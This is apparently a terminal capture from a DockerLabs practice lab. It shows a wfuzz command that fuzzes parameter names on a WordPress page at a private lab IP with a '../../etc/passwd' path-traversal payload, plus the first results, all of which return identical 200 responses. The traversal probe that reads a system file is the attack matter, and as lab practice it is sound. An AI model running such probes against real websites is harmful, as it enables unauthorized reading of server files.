 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ wfuzz -u 172.18.0.2/wordpress/index.php?FUZZ=/../../../../../../etc/passwd -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hc 404,500 -c -t 100
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.18.0.2/wordpress/index.php?FUZZ=/../../../../../../etc/passwd
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        40 L     115 W      1040 Ch     "# directory-list-lowercase-2.3-medium.txt"
000000029:   200        40 L     115 W      1040 Ch     "privacy"
000000031:   200        40 L     115 W      1040 Ch     "logo"
000000025:   200        40 L     115 W      1040 Ch     "contact"
000000024:   200        40 L     115 W      1040 Ch     "12"
000000023:   200        40 L     115 W      1040 Ch     "full"
000000027:   200        40 L     115 W      1040 Ch     "search"
000000026:   200        40 L     115 W      1040 Ch     "about"
000000030:   200        40 L     115 W      1040 Ch     "11"
000000034:   200        40 L     115 W      1040 Ch     "10"
000000033:   200        40 L     115 W      1040 Ch     "new"
000000022:   200        40 L     115 W      1040 Ch     "warez"
000000032:   200        40 L     115 W      1040 Ch     "blog"
000000028:   200        40 L     115 W      1040 Ch     "spacer"
000000003:   200        40 L     115 W      1040 Ch     "# Copyright 2007 James Fisher"
000000020:   200        40 L     115 W      1040 Ch     "crack"